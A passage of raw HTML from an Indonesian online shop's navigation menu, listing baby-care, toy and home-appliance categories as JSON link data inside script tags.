                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.maisonni.com/index.htmljual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-kulit-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                <a href="https://www.maisonni.com/index.htmlbeli-popok-pispot-bb/">
                    <span>Popok Sekali Pakai</span>
                </a>
                        <script type="text" class="J_data_6_1">
                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-detergen-popok-kain/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                <a href="https://www.maisonni.com/index.htmlbeli-susu-formula/">
                    <span>Makanan Bayi &amp; Balita</span>
                </a>
                        <script type="text" class="J_data_6_2">
                            [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.maisonni.com/index.htmljual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-maternal/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                <a href="https://www.maisonni.com/index.htmljual-baju-aksesoris-anak/">
                    <span>Pakaian &amp; Aksesoris</span>
                </a>
                        <script type="text" class="J_data_6_3">
                            [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-baju-renang-bayi-laki-laki/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                <a href="https://www.maisonni.com/index.htmlbeli-makanan-bayi/">
                    <span>Perlengkapan Menyusui</span>
                </a>
                        <script type="text" class="J_data_6_4">
                            [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-piring-mangkok-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                <a href="https://www.maisonni.com/index.htmlbeli-perlengkapan-berkendara-bayi/">
                    <span>Perlengkapan Bayi</span>
                </a>
                        <script type="text" class="J_data_6_5">
                            [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tali-harness-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                <a href="https://www.maisonni.com/index.htmljual-perlengkapan-kamar-bayi/">
                    <span>Kamar Bayi</span>
                </a>
                        <script type="text" class="J_data_6_6">
                            [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-dekorasi-kamar-anak/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                <a href="https://www.maisonni.com/index.htmlbeli-perlengkapan-mandi-perawatan-kulit-anak/">
                    <span>Perawatan Bayi</span>
                </a>
                        <script type="text" class="J_data_6_7">
                            [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alas-mandi-bayi-anti-slip/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                <a href="https://www.maisonni.com/index.htmlbeli-mainan-anak/">
                    <span>Mainan</span>
                </a>
                        <script type="text" class="J_data_6_8">
                            [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.maisonni.com/index.htmlShop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-pesta/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                <a href="https://www.maisonni.com/index.htmlbeli-remote-control-mainan-kendaraan/">
                    <span>Mainan Elektronik &amp; RC</span>
                </a>
                        <script type="text" class="J_data_6_9">
                            [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-walkie-talkie/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                <a href="https://www.maisonni.com/index.htmlbeli-olahraga-permainan-luar-ruangan/">
                    <span>Mainan Olahraga &amp; Luar Ruangan</span>
                </a>
                        <script type="text" class="J_data_6_10">
                            [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-playhouses/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                <a href="https://www.maisonni.com/index.htmlbaby-toddler-toys/">
                    <span>Mainan Bayi &amp; Balita</span>
                </a>
                        <script type="text" class="J_data_6_11">
                            [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.maisonni.com/index.htmljual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-rocking-spring-ride-on-tg/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                <a href="https://www.maisonni.com/index.htmlbeli-tv-audio-video-permainan-dan-gadget/">
                    <span>TV &amp; Perangkat Video</span>
                </a>
                        <script type="text" class="J_data_7_0">
                            [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-proyektor-3/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                <a href="https://www.maisonni.com/index.htmlbeli-perlengkapan-dapur/">
                    <span>Peralatan Dapur Kecil</span>
                </a>
                        <script type="text" class="J_data_7_1">
                            [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-ska-lainnya/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                <a href="https://www.maisonni.com/index.htmlshop-perlatan-besar/">
                    <span>Elektronik Rumah Besar</span>
                </a>
                        <script type="text" class="J_data_7_2">
                            [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pemanas-air/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                <a href="https://www.maisonni.com/index.htmlshop-pendingin-pembersih-udara-mini/">
                    <span>Penyejuk dan Pembersih Udara</span>
                </a>
                        <script type="text" class="J_data_7_3">
                            [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-dehumidifier/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-lantai/">
                    <span>Penghisap Debu &amp; Perawatan Lantai</span>
                </a>
                        <script type="text" class="J_data_7_4">
                            [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-penyedot-debu-tongkat/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                <a href="https://www.maisonni.com/index.htmlshop-peralatan-perawatan-personal/">
                    <span>Alat Perawatan Diri</span>
                </a>
                        <script type="text" class="J_data_7_5">
                            [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sikat-gigi-elektrik/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                <a href="https://www.maisonni.com/index.htmljual-aksesoris-elektronik-rumah-tangga/">
                    <span>Aksesoris &amp; Suku Cadang</span>
                </a>
                        <script type="text" class="J_data_7_6">
                            [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                <a href="https://www.maisonni.com/index.htmljual-aksesoris-televisi/">
                    <span>Aksesoris Televisi</span>
                </a>
                        <script type="text" class="J_data_7_7">
                            [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.maisonni.com/index.htmljual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.maisonni.com/index.htmljual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.maisonni.com/index.htmljual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.maisonni.com/index.htmljual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kacamata-3d-tv/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                <a href="https://www.maisonni.com/index.htmljual-home-entertainment/">
                    <span>Home Entertainment</span>
                </a>
                        <script type="text" class="J_data_7_8">
                            [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.maisonni.com/index.htmljual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.maisonni.com/index.htmlsound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-audio-player/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                <a href="https://www.maisonni.com/index.htmlbeli-dekorasi-rumah/">
                    <span>Dekorasi Rumah</span>
                </a>
                        <script type="text" class="J_data_8_0">
